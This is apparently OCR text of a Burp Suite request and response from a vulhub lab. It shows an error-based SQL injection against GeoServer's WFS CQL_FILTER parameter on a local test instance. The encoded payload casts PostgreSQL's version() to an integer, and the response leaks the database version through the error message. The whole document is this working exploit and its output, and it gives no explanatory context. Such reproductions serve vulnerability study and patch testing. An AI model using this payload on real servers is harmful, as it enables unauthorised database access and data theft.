 Request
Pretty Raw Hex U2C Chinese \n
1 GET /geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&typeName=vulhub:example&
CQL_FILTER=
strStartsWith%28name%2C%27x%27%27%29+%3D+true+and+1%3D%28SELECT+CAST+%28%28SELECT+version()%2
9+AS+integer%29%29+--+%27%29+%3D+true HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: text/xml;charset=utf-8
5 Server: Jetty(9.4.48.v20220622)
6
7 <?xml version="1.0" ?>
8 <ServiceExceptionReport
9 version="1.2.0"
10 xmlns="http://www.opengis.net/ogc"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="http://www.opengis.net/ogc
http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
13 <ServiceException>
14 java.lang.RuntimeException: java.io.IOException
15 java.io.IOExceptionERROR: invalid input syntax for type integer: &quot;PostgreSQL 14.8
on x86_64-pc-linux-musl, compiled by gcc (Alpine 12.2.1_git20220924-r10) 12.2.1
20220924, 64-bit&quot;
16 </ServiceException>
</ServiceExceptionReport>